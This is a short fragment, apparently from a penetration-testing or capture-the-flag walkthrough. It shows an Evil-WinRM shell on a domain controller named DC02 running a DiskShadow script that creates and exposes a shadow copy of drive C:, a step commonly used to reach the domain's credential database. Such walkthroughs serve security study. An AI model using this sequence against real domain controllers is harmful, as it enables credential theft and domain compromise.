 *Evil-WinRM* PS C:\temp> diskshadow /s $script
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC02,  4/18/2024 11:02:36 AM

→ set verbose on
→ set metadata C:\Windows\Temp\meta.cab
→ set context clientaccessible
→ set context persistent
→ begin backup
→ add volume C: alias cdrive
→ create
←SNIP→
Number of shadow copies listed: 1
→ expose %cdrive% E:
→ %cdrive% = {83f86601-79af-4491-a16d-2e02a227ec8f}
The shadow copy was successfully exposed as E:\.
→ end backup
→ exit